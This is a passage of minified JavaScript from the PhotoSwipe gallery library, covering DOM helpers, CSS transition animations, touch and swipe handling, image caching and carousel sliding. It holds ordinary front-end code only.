documentOuterHeight:function(){return a.DOM.outerHeight(document.documentElement)},bodyWidth:function(){return d(document.body).width()},bodyHeight:function(){return d(document.body).height()},bodyOuterWidth:function(){return a.DOM.outerWidth(document.body)},bodyOuterHeight:function(){return a.DOM.outerHeight(document.body)},windowWidth:function(){return e.innerWidth?e.innerWidth:d(e).width()},windowHeight:function(){return e.innerHeight?e.innerHeight:d(e).height()},windowScrollLeft:function(){return e.pageXOffset?
e.pageXOffset:d(e).scrollLeft()},windowScrollTop:function(){return e.pageYOffset?e.pageYOffset:d(e).scrollTop()}}})})(window,window.jQuery,window.Code.Util);
(function(e,d){d.extend(d,{Animation:{_applyTransitionDelay:50,_transitionEndLabel:void 0!==e.document.documentElement.style.webkitTransition?"webkitTransitionEnd":"transitionend",_transitionEndHandler:null,_transitionPrefix:void 0!==e.document.documentElement.style.webkitTransition?"webkitTransition":void 0!==e.document.documentElement.style.MozTransition?"MozTransition":"transition",_transformLabel:void 0!==e.document.documentElement.style.webkitTransform?"webkitTransform":void 0!==e.document.documentElement.style.MozTransition?
"MozTransform":"transform",_getTransitionEndHandler:function(){d.isNothing(this._transitionEndHandler)&&(this._transitionEndHandler=this._onTransitionEnd.bind(this));return this._transitionEndHandler},stop:function(a){if(d.Browser.isCSSTransformSupported){var b={};d.Events.remove(a,this._transitionEndLabel,this._getTransitionEndHandler());d.isNothing(a.callbackLabel)&&delete a.callbackLabel;b[this._transitionPrefix+"Property"]="";b[this._transitionPrefix+"Duration"]="";b[this._transitionPrefix+"TimingFunction"]=
"";b[this._transitionPrefix+"Delay"]="";b[this._transformLabel]="";d.DOM.setStyle(a,b)}else d.isNothing(e.jQuery)||e.jQuery(a).stop(!0,!0)},fadeIn:function(a,b,c,g,f){f=d.coalesce(f,1);0>=f&&(f=1);if(0>=b&&(d.DOM.setStyle(a,"opacity",f),!d.isNothing(c))){c(a);return}1<=d.DOM.getStyle(a,"opacity")&&d.DOM.setStyle(a,"opacity",0);d.Browser.isCSSTransformSupported?this._applyTransition(a,"opacity",f,b,c,g):d.isNothing(e.jQuery)||e.jQuery(a).fadeTo(b,f,c)},fadeTo:function(a,b,c,g,f){this.fadeIn(a,c,g,
f,b)},fadeOut:function(a,b,c,g){if(0>=b&&(d.DOM.setStyle(a,"opacity",0),!d.isNothing(c))){c(a);return}d.Browser.isCSSTransformSupported?this._applyTransition(a,"opacity",0,b,c,g):e.jQuery(a).fadeTo(b,0,c)},slideBy:function(a,b,c,g,f,l){var k={};b=d.coalesce(b,0);c=d.coalesce(c,0);l=d.coalesce(l,"ease-out");k[this._transitionPrefix+"Property"]="all";k[this._transitionPrefix+"Delay"]="0";0===g?(k[this._transitionPrefix+"Duration"]="",k[this._transitionPrefix+"TimingFunction"]=""):(k[this._transitionPrefix+
"Duration"]=g+"ms",k[this._transitionPrefix+"TimingFunction"]=d.coalesce(l,"ease-out"),d.Events.add(a,this._transitionEndLabel,this._getTransitionEndHandler()));k[this._transformLabel]=d.Browser.is3dSupported?"translate3d("+b+"px, "+c+"px, 0px)":"translate("+b+"px, "+c+"px)";d.isNothing(f)||(a.cclallcallback=f);d.DOM.setStyle(a,k);0===g&&e.setTimeout(function(){this._leaveTransforms(a)}.bind(this),this._applyTransitionDelay)},resetTranslate:function(a){var b={};b[this._transformLabel]=b[this._transformLabel]=
d.Browser.is3dSupported?"translate3d(0px, 0px, 0px)":"translate(0px, 0px)";d.DOM.setStyle(a,b)},_applyTransition:function(a,b,c,g,f,l){var k={};l=d.coalesce(l,"ease-in");k[this._transitionPrefix+"Property"]=b;k[this._transitionPrefix+"Duration"]=g+"ms";k[this._transitionPrefix+"TimingFunction"]=l;k[this._transitionPrefix+"Delay"]="0";d.Events.add(a,this._transitionEndLabel,this._getTransitionEndHandler());d.DOM.setStyle(a,k);d.isNothing(f)||(a["ccl"+b+"callback"]=f);e.setTimeout(function(){d.DOM.setStyle(a,
b,c)},this._applyTransitionDelay)},_onTransitionEnd:function(a){d.Events.remove(a.currentTarget,this._transitionEndLabel,this._getTransitionEndHandler());this._leaveTransforms(a.currentTarget)},_leaveTransforms:function(a){var b=a.style[this._transitionPrefix+"Property"],c=""!==b?"ccl"+b+"callback":"cclallcallback",g,b=d.coalesce(a.style.webkitTransform,a.style.MozTransform,a.style.transform),f,l=e.parseInt(d.DOM.getStyle(a,"left"),0),k=e.parseInt(d.DOM.getStyle(a,"top"),0),h,n,m={};""!==b&&(b=d.Browser.is3dSupported?
b.match(/translate3d\((.*?)\)/):b.match(/translate\((.*?)\)/),d.isNothing(b)||(f=b[1].split(", "),h=e.parseInt(f[0],0),n=e.parseInt(f[1],0)));m[this._transitionPrefix+"Property"]="";m[this._transitionPrefix+"Duration"]="";m[this._transitionPrefix+"TimingFunction"]="";m[this._transitionPrefix+"Delay"]="";d.DOM.setStyle(a,m);e.setTimeout(function(){d.isNothing(f)||(m={},m[this._transformLabel]="",m.left=l+h+"px",m.top=k+n+"px",d.DOM.setStyle(a,m));d.isNothing(a[c])||(g=a[c],delete a[c],g(a))}.bind(this),
this._applyTransitionDelay)}}})})(window,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.Util.TouchElement");a.TouchElement.EventTypes={onTouch:"CodeUtilTouchElementOnTouch"};a.TouchElement.ActionTypes={touchStart:"touchStart",touchMove:"touchMove",touchEnd:"touchEnd",touchMoveEnd:"touchMoveEnd",tap:"tap",doubleTap:"doubleTap",swipeLeft:"swipeLeft",swipeRight:"swipeRight",swipeUp:"swipeUp",swipeDown:"swipeDown",gestureStart:"gestureStart",gestureChange:"gestureChange",gestureEnd:"gestureEnd"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.Util.TouchElement");a.TouchElement.TouchElementClass=d({el:null,captureSettings:null,touchStartPoint:null,touchEndPoint:null,touchStartTime:null,doubleTapTimeout:null,touchStartHandler:null,touchMoveHandler:null,touchEndHandler:null,mouseDownHandler:null,mouseMoveHandler:null,mouseUpHandler:null,mouseOutHandler:null,gestureStartHandler:null,gestureChangeHandler:null,gestureEndHandler:null,swipeThreshold:null,swipeTimeThreshold:null,doubleTapSpeed:null,dispose:function(){var b;
this.removeEventHandlers();for(b in this)a.objectHasProperty(this,b)&&(this[b]=null)},initialize:function(b,c){this.el=b;this.captureSettings={swipe:!1,move:!1,gesture:!1,doubleTap:!1,preventDefaultTouchEvents:!0};a.extend(this.captureSettings,c);this.swipeThreshold=50;this.doubleTapSpeed=this.swipeTimeThreshold=250;this.touchStartPoint={x:0,y:0};this.touchEndPoint={x:0,y:0}},addEventHandlers:function(){a.isNothing(this.touchStartHandler)&&(this.touchStartHandler=this.onTouchStart.bind(this),this.touchMoveHandler=
this.onTouchMove.bind(this),this.touchEndHandler=this.onTouchEnd.bind(this),this.mouseDownHandler=this.onMouseDown.bind(this),this.mouseMoveHandler=this.onMouseMove.bind(this),this.mouseUpHandler=this.onMouseUp.bind(this),this.mouseOutHandler=this.onMouseOut.bind(this),this.gestureStartHandler=this.onGestureStart.bind(this),this.gestureChangeHandler=this.onGestureChange.bind(this),this.gestureEndHandler=this.onGestureEnd.bind(this));a.Events.add(this.el,"touchstart",this.touchStartHandler);this.captureSettings.move&&
a.Events.add(this.el,"touchmove",this.touchMoveHandler);a.Events.add(this.el,"touchend",this.touchEndHandler);a.Events.add(this.el,"mousedown",this.mouseDownHandler);a.Browser.isGestureSupported&&this.captureSettings.gesture&&(a.Events.add(this.el,"gesturestart",this.gestureStartHandler),a.Events.add(this.el,"gesturechange",this.gestureChangeHandler),a.Events.add(this.el,"gestureend",this.gestureEndHandler))},removeEventHandlers:function(){a.Events.remove(this.el,"touchstart",this.touchStartHandler);
this.captureSettings.move&&a.Events.remove(this.el,"touchmove",this.touchMoveHandler);a.Events.remove(this.el,"touchend",this.touchEndHandler);a.Events.remove(this.el,"mousedown",this.mouseDownHandler);a.Browser.isGestureSupported&&this.captureSettings.gesture&&(a.Events.remove(this.el,"gesturestart",this.gestureStartHandler),a.Events.remove(this.el,"gesturechange",this.gestureChangeHandler),a.Events.remove(this.el,"gestureend",this.gestureEndHandler))},getTouchPoint:function(a){return{x:a[0].pageX,
y:a[0].pageY}},fireTouchEvent:function(b){var c=0,g=0,f=0,d,c=this.touchEndPoint.x-this.touchStartPoint.x,g=this.touchEndPoint.y-this.touchStartPoint.y,f=Math.sqrt(c*c+g*g);if(this.captureSettings.swipe&&(d=new Date,d-=this.touchStartTime,d<=this.swipeTimeThreshold)){if(e.Math.abs(c)>=this.swipeThreshold){a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:0>c?a.TouchElement.ActionTypes.swipeLeft:a.TouchElement.ActionTypes.swipeRight,targetEl:b.target,
currentTargetEl:b.currentTarget});return}if(e.Math.abs(g)>=this.swipeThreshold){a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:0>g?a.TouchElement.ActionTypes.swipeUp:a.TouchElement.ActionTypes.swipeDown,targetEl:b.target,currentTargetEl:b.currentTarget});return}}1<f?a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMoveEnd,point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget}):
this.captureSettings.doubleTap?a.isNothing(this.doubleTapTimeout)?this.doubleTapTimeout=e.setTimeout(function(){this.doubleTapTimeout=null;a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:a.TouchElement.ActionTypes.tap,targetEl:b.target,currentTargetEl:b.currentTarget})}.bind(this),this.doubleTapSpeed):(e.clearTimeout(this.doubleTapTimeout),this.doubleTapTimeout=null,a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,
action:a.TouchElement.ActionTypes.doubleTap,targetEl:b.target,currentTargetEl:b.currentTarget})):a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:a.TouchElement.ActionTypes.tap,targetEl:b.target,currentTargetEl:b.currentTarget})},onTouchStart:function(b){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();a.Events.remove(this.el,"mousedown",this.mouseDownHandler);var c=a.Events.getTouchEvent(b).touches;1<c.length&&this.captureSettings.gesture?
this.isGesture=!0:(this.touchStartTime=new Date,this.isGesture=!1,this.touchStartPoint=this.getTouchPoint(c),a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchStart,point:this.touchStartPoint,targetEl:b.target,currentTargetEl:b.currentTarget}))},onTouchMove:function(b){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();if(!this.isGesture||!this.captureSettings.gesture){var c=a.Events.getTouchEvent(b).touches;a.Events.fire(this,
{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMove,point:this.getTouchPoint(c),targetEl:b.target,currentTargetEl:b.currentTarget})}},onTouchEnd:function(b){if(!this.isGesture||!this.captureSettings.gesture){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();var c=a.Events.getTouchEvent(b),c=a.isNothing(c.changedTouches)?c.touches:c.changedTouches;this.touchEndPoint=this.getTouchPoint(c);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,
target:this,action:a.TouchElement.ActionTypes.touchEnd,point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget});this.fireTouchEvent(b)}},onMouseDown:function(b){b.preventDefault();a.Events.remove(this.el,"touchstart",this.mouseDownHandler);a.Events.remove(this.el,"touchmove",this.touchMoveHandler);a.Events.remove(this.el,"touchend",this.touchEndHandler);this.captureSettings.move&&a.Events.add(this.el,"mousemove",this.mouseMoveHandler);a.Events.add(this.el,"mouseup",this.mouseUpHandler);
a.Events.add(this.el,"mouseout",this.mouseOutHandler);this.touchStartTime=new Date;this.isGesture=!1;this.touchStartPoint=a.Events.getMousePosition(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchStart,point:this.touchStartPoint,targetEl:b.target,currentTargetEl:b.currentTarget})},onMouseMove:function(b){b.preventDefault();a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMove,
point:a.Events.getMousePosition(b),targetEl:b.target,currentTargetEl:b.currentTarget})},onMouseUp:function(b){b.preventDefault();this.captureSettings.move&&a.Events.remove(this.el,"mousemove",this.mouseMoveHandler);a.Events.remove(this.el,"mouseup",this.mouseUpHandler);a.Events.remove(this.el,"mouseout",this.mouseOutHandler);this.touchEndPoint=a.Events.getMousePosition(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchEnd,point:this.touchEndPoint,
targetEl:b.target,currentTargetEl:b.currentTarget});this.fireTouchEvent(b)},onMouseOut:function(b){var c=b.relatedTarget;this.el===c||a.DOM.isChildOf(c,this.el)||(b.preventDefault(),this.captureSettings.move&&a.Events.remove(this.el,"mousemove",this.mouseMoveHandler),a.Events.remove(this.el,"mouseup",this.mouseUpHandler),a.Events.remove(this.el,"mouseout",this.mouseOutHandler),this.touchEndPoint=a.Events.getMousePosition(b),a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchEnd,
point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget}),this.fireTouchEvent(b))},onGestureStart:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.gestureStart,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})},onGestureChange:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,
target:this,action:a.TouchElement.ActionTypes.gestureChange,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})},onGestureEnd:function(b){b.preventDefault();var c=a.Events.getTouchEvent(b);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.gestureEnd,scale:c.scale,rotation:c.rotation,targetEl:b.target,currentTargetEl:b.currentTarget})}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Image");e.Code.PhotoSwipe.Image.EventTypes={onLoad:"onLoad",onError:"onError"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Image");var b=e.Code.PhotoSwipe;b.Image.ImageClass=d({refObj:null,imageEl:null,src:null,caption:null,metaData:null,imageLoadHandler:null,imageErrorHandler:null,dispose:function(){var c;this.shrinkImage();for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(a,b,f,d){this.refObj=a;this.src=this.originalSrc=b;this.caption=f;this.metaData=d;this.imageEl=new e.Image;this.imageLoadHandler=this.onImageLoad.bind(this);this.imageErrorHandler=
this.onImageError.bind(this)},load:function(){this.imageEl.originalSrc=a.coalesce(this.imageEl.originalSrc,"");this.imageEl.originalSrc===this.src?this.imageEl.isError?a.Events.fire(this,{type:b.Image.EventTypes.onError,target:this}):a.Events.fire(this,{type:b.Image.EventTypes.onLoad,target:this}):(this.imageEl.isError=!1,this.imageEl.isLoading=!0,this.imageEl.naturalWidth=null,this.imageEl.naturalHeight=null,this.imageEl.isLandscape=!1,this.imageEl.onload=this.imageLoadHandler,this.imageEl.onerror=
this.imageErrorHandler,this.imageEl.onabort=this.imageErrorHandler,this.imageEl.originalSrc=this.src,this.imageEl.src=this.src)},shrinkImage:function(){!a.isNothing(this.imageEl)&&-1<this.imageEl.src.indexOf(this.src)&&(this.imageEl.src="[data-uri]",a.isNothing(this.imageEl.parentNode)||a.DOM.removeChild(this.imageEl,this.imageEl.parentNode))},onImageLoad:function(c){this.imageEl.onload=null;this.imageEl.naturalWidth=a.coalesce(this.imageEl.naturalWidth,
this.imageEl.width);this.imageEl.naturalHeight=a.coalesce(this.imageEl.naturalHeight,this.imageEl.height);this.imageEl.isLandscape=this.imageEl.naturalWidth>this.imageEl.naturalHeight;this.imageEl.isLoading=!1;a.Events.fire(this,{type:b.Image.EventTypes.onLoad,target:this})},onImageError:function(c){this.imageEl.onload=null;this.imageEl.onerror=null;this.imageEl.onabort=null;this.imageEl.isLoading=!1;this.imageEl.isError=!0;a.Events.fire(this,{type:b.Image.EventTypes.onError,target:this})}})})(window,
window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Cache");e=e.Code.PhotoSwipe;e.Cache.Mode={normal:"normal",aggressive:"aggressive"};e.Cache.Functions={getImageSource:function(a){return a.href},getImageCaption:function(b){if("IMG"===b.nodeName)return a.DOM.getAttribute(b,"alt");var c,g,f;c=0;for(g=b.childNodes.length;c<g;c++)if(f=b.childNodes[c],"IMG"===b.childNodes[c].nodeName)return a.DOM.getAttribute(f,"alt")},getImageMetaData:function(a){return{}}}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Cache");var b=e.Code.PhotoSwipe;b.Cache.CacheClass=d({images:null,settings:null,dispose:function(){var c,b,f;if(!a.isNothing(this.images)){b=0;for(f=this.images.length;b<f;b++)this.images[b].dispose();this.images.length=0}for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(a,g){var c,d,e,h,n,m;this.settings=g;this.images=[];c=0;for(d=a.length;c<d;c++)e=a[c],h=this.settings.getImageSource(e),n=this.settings.getImageCaption(e),
m=this.settings.getImageMetaData(e),this.images.push(new b.Image.ImageClass(e,h,n,m))},getImages:function(c){var g,f,d=[],e;g=0;for(f=c.length;g<f;g++)e=this.images[c[g]],this.settings.cacheMode===b.Cache.Mode.aggressive&&(e.cacheDoNotShrink=!0),d.push(e);if(this.settings.cacheMode===b.Cache.Mode.aggressive)for(g=0,f=this.images.length;g<f;g++)e=this.images[g],a.objectHasProperty(e,"cacheDoNotShrink")?delete e.cacheDoNotShrink:e.shrinkImage();return d}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.Image);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.DocumentOverlay");e.Code.PhotoSwipe.DocumentOverlay.CssClasses={documentOverlay:"ps-document-overlay"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.DocumentOverlay");var b=e.Code.PhotoSwipe;b.DocumentOverlay.DocumentOverlayClass=d({el:null,settings:null,initialBodyHeight:null,dispose:function(){var c;a.Animation.stop(this.el);a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c){this.settings=c;this.el=a.DOM.createElement("div",{"class":b.DocumentOverlay.CssClasses.documentOverlay},"");a.DOM.setStyle(this.el,{display:"block",
position:"absolute",left:0,top:0,zIndex:this.settings.zIndex});a.DOM.hide(this.el);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target);a.Animation.resetTranslate(this.el);this.initialBodyHeight=a.DOM.bodyOuterHeight()},resetPosition:function(){var c,b,f;this.settings.target===e?(c=a.DOM.windowWidth(),b=2*a.DOM.bodyOuterHeight(),f=this.settings.jQueryMobile?a.DOM.windowScrollTop()+"px":"0px",1>b&&(b=this.initialBodyHeight),a.DOM.windowHeight()>b&&(b=
a.DOM.windowHeight())):(c=a.DOM.width(this.settings.target),b=a.DOM.height(this.settings.target),f="0px");a.DOM.setStyle(this.el,{width:c,height:b,top:f})},fadeIn:function(c,b){this.resetPosition();a.DOM.setStyle(this.el,"opacity",0);a.DOM.show(this.el);a.Animation.fadeIn(this.el,c,b)}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Carousel");e=e.Code.PhotoSwipe;e.Carousel.EventTypes={onSlideByEnd:"PhotoSwipeCarouselOnSlideByEnd",onSlideshowStart:"PhotoSwipeCarouselOnSlideshowStart",onSlideshowStop:"PhotoSwipeCarouselOnSlideshowStop"};e.Carousel.CssClasses={carousel:"ps-carousel",content:"ps-carousel-content",item:"ps-carousel-item",itemLoading:"ps-carousel-item-loading",itemError:"ps-carousel-item-error"};e.Carousel.SlideByAction={previous:"previous",current:"current",next:"next"}})(window,
window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Carousel");var b=e.Code.PhotoSwipe;b.Carousel.CarouselClass=d({el:null,contentEl:null,settings:null,cache:null,slideByEndHandler:null,currentCacheIndex:null,isSliding:null,isSlideshowActive:null,lastSlideByAction:null,touchStartPoint:null,touchStartPosition:null,imageLoadHandler:null,imageErrorHandler:null,slideshowTimeout:null,dispose:function(){var c,g,f;g=0;for(f=this.cache.images.length;g<f;g++)a.Events.remove(this.cache.images[g],b.Image.EventTypes.onLoad,
this.imageLoadHandler),a.Events.remove(this.cache.images[g],b.Image.EventTypes.onError,this.imageErrorHandler);this.stopSlideshow();a.Animation.stop(this.el);a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,g){var f,d,k;this.cache=c;this.settings=g;this.slideByEndHandler=this.onSlideByEnd.bind(this);this.imageLoadHandler=this.onImageLoad.bind(this);this.imageErrorHandler=this.onImageError.bind(this);this.currentCacheIndex=
0;this.isSlideshowActive=this.isSliding=!1;3>this.cache.images.length&&(this.settings.loop=!1);this.el=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.carousel},"");a.DOM.setStyle(this.el,{display:"block",position:"absolute",left:0,top:0,overflow:"hidden",zIndex:this.settings.zIndex});a.DOM.hide(this.el);this.contentEl=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.content},"");a.DOM.setStyle(this.contentEl,{display:"block",position:"absolute",left:0,top:0});a.DOM.appendChild(this.contentEl,
this.el);d=3>c.images.length?c.images.length:3;for(f=0;f<d;f++)k=a.DOM.createElement("div",{"class":b.Carousel.CssClasses.item+" "+b.Carousel.CssClasses.item+"-"+f},""),a.DOM.setAttribute(k,"style","float: left;"),a.DOM.setStyle(k,{display:"block",position:"relative",left:0,top:0,overflow:"hidden"}),0<this.settings.margin&&a.DOM.setStyle(k,{marginRight:this.settings.margin+"px"}),a.DOM.appendChild(k,this.contentEl);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target)},
resetPosition:function(){var c,g,f,d,k,h;this.settings.target===e?(c=a.DOM.windowWidth(),g=a.DOM.windowHeight(),f=a.DOM.windowScrollTop()+"px"):(c=a.DOM.width(this.settings.target),g=a.DOM.height(this.settings.target),f="0px");d=0<this.settings.margin?c+this.settings.margin:c;k=a.DOM.find("."+b.Carousel.CssClasses.item,this.contentEl);d*=k.length;a.DOM.setStyle(this.el,{top:f,width:c,height:g});a.DOM.setStyle(this.contentEl,{width:d,height:g});f=0;for(d=k.length;f<d;f++)h=k[f],a.DOM.setStyle(h,{width:c,
height:g}),h=a.DOM.find("img",h)[0],a.isNothing(h)||this.resetImagePosition(h);this.setContentLeftPosition()},resetImagePosition:function(c){if(!a.isNothing(c)){a.DOM.getAttribute(c,"src");var b,f,d,e=a.DOM.width(this.el),h=a.DOM.height(this.el);"fitNoUpscale"===this.settings.imageScaleMethod?(f=c.naturalWidth,d=c.naturalHeight,f>e&&(b=e/f,f=Math.round(f*b),d=Math.round(d*b)),d>h&&(b=h/d,d=Math.round(d*b),f=Math.round(f*b))):(b=c.isLandscape?e/c.naturalWidth:h/c.naturalHeight,f=Math.round(c.naturalWidth*
b),d=Math.round(c.naturalHeight*b),"zoom"===this.settings.imageScaleMethod?(b=1,d<h?b=h/d:f<e&&(b=e/f),1!==b&&(f=Math.round(f*b),d=Math.round(d*b))):"fit"===this.settings.imageScaleMethod&&(b=1,f>e?b=e/f:d>h&&(b=h/d),1!==b&&(f=Math.round(f*b),d=Math.round(d*b))));a.DOM.setStyle(c,{position:"absolute",width:f,height:d,top:Math.round((h-d)/2)+"px",left:Math.round((e-f)/2)+"px",display:"block"})}},setContentLeftPosition:function(){var c,b,d;c=this.settings.target===e?a.DOM.windowWidth():a.DOM.width(this.settings.target);
b=this.getItemEls();d=0;this.settings.loop?d=-1*(c+this.settings.margin):this.currentCacheIndex===this.cache.images.length-1?d=(b.length-1)*(c+this.settings.margin)*-1:0<this.currentCacheIndex&&(d=-1*(c+this.settings.margin));a.DOM.setStyle(this.contentEl,{left:d+"px"})},show:function(c){this.currentCacheIndex=c;this.resetPosition();this.setImages(!1);a.DOM.show(this.el);a.Animation.resetTranslate(this.contentEl);c=this.getItemEls();var d,f;d=0;for(f=c.length;d<f;d++)a.Animation.resetTranslate(c[d]);
a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideByEnd,target:this,action:b.Carousel.SlideByAction.current,cacheIndex:this.currentCacheIndex})},setImages:function(a){var c,b=this.getItemEls();c=this.currentCacheIndex+1;var d=this.currentCacheIndex-1;this.settings.loop?(c>this.cache.images.length-1&&(c=0),0>d&&(d=this.cache.images.length-1),c=this.cache.getImages([d,this.currentCacheIndex,c]),a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2]),this.addCacheImageToItemEl(c[0],
b[0])):1===b.length?a||(c=this.cache.getImages([this.currentCacheIndex]),this.addCacheImageToItemEl(c[0],b[0])):2===b.length?0===this.currentCacheIndex?(c=this.cache.getImages([this.currentCacheIndex,this.currentCacheIndex+1]),a||this.addCacheImageToItemEl(c[0],b[0]),this.addCacheImageToItemEl(c[1],b[1])):(c=this.cache.getImages([this.currentCacheIndex-1,this.currentCacheIndex]),a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[0],b[0])):0===this.currentCacheIndex?(c=this.cache.getImages([this.currentCacheIndex,
this.currentCacheIndex+1,this.currentCacheIndex+2]),a||this.addCacheImageToItemEl(c[0],b[0]),this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2])):(this.currentCacheIndex===this.cache.images.length-1?(c=this.cache.getImages([this.currentCacheIndex-2,this.currentCacheIndex-1,this.currentCacheIndex]),a||this.addCacheImageToItemEl(c[2],b[2]),this.addCacheImageToItemEl(c[1],b[1])):(c=this.cache.getImages([this.currentCacheIndex-1,this.currentCacheIndex,this.currentCacheIndex+1]),
a||this.addCacheImageToItemEl(c[1],b[1]),this.addCacheImageToItemEl(c[2],b[2])),this.addCacheImageToItemEl(c[0],b[0]))},addCacheImageToItemEl:function(c,d){a.DOM.removeClass(d,b.Carousel.CssClasses.itemError);a.DOM.addClass(d,b.Carousel.CssClasses.itemLoading);a.DOM.removeChildren(d);a.DOM.setStyle(c.imageEl,{display:"none"});a.DOM.appendChild(c.imageEl,d);a.Animation.resetTranslate(c.imageEl);a.Events.add(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.add(c,b.Image.EventTypes.onError,
this.imageErrorHandler);c.load()},slideCarousel:function(c,d,f){if(!this.isSliding){var g,k;g=this.settings.target===e?a.DOM.windowWidth()+this.settings.margin:a.DOM.width(this.settings.target)+this.settings.margin;f=a.coalesce(f,this.settings.slideSpeed);if(!(1>e.Math.abs(k))){switch(d){case a.TouchElement.ActionTypes.swipeLeft:c=-1*g;break;case a.TouchElement.ActionTypes.swipeRight:c=g;break;default:k=c.x-this.touchStartPoint.x,c=e.Math.abs(k)>g/2?0<k?g:-1*g:0}this.lastSlideByAction=0>c?b.Carousel.SlideByAction.next:
0<c?b.Carousel.SlideByAction.previous:b.Carousel.SlideByAction.current;!this.settings.loop&&(this.lastSlideByAction===b.Carousel.SlideByAction.previous&&0===this.currentCacheIndex||this.lastSlideByAction===b.Carousel.SlideByAction.next&&this.currentCacheIndex===this.cache.images.length-1)&&(c=0,this.lastSlideByAction=b.Carousel.SlideByAction.current);this.isSliding=!0;this.doSlideCarousel(c,f)}}},moveCarousel:function(a){this.isSliding||this.settings.enableDrag&&this.doMoveCarousel(a.x-this.touchStartPoint.x)},
getItemEls:function(){return a.DOM.find("."+b.Carousel.CssClasses.item,this.contentEl)},previous:function(){this.stopSlideshow();this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeRight,this.settings.nextPreviousSlideSpeed)},next:function(){this.stopSlideshow();this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeLeft,this.settings.nextPreviousSlideSpeed)},slideshowNext:function(){this.slideCarousel({x:0,y:0},a.TouchElement.ActionTypes.swipeLeft)},startSlideshow:function(){this.stopSlideshow();
this.isSlideshowActive=!0;this.slideshowTimeout=e.setTimeout(this.slideshowNext.bind(this),this.settings.slideshowDelay);a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideshowStart,target:this})},stopSlideshow:function(){a.isNothing(this.slideshowTimeout)||(e.clearTimeout(this.slideshowTimeout),this.slideshowTimeout=null,this.isSlideshowActive=!1,a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideshowStop,target:this}))},onSlideByEnd:function(c){a.isNothing(this.isSliding)||(c=this.getItemEls(),
this.isSliding=!1,this.lastSlideByAction===b.Carousel.SlideByAction.next?this.currentCacheIndex+=1:this.lastSlideByAction===b.Carousel.SlideByAction.previous&&--this.currentCacheIndex,this.settings.loop?(this.lastSlideByAction===b.Carousel.SlideByAction.next?a.DOM.appendChild(c[0],this.contentEl):this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl),0>this.currentCacheIndex?this.currentCacheIndex=this.cache.images.length-1:this.currentCacheIndex===
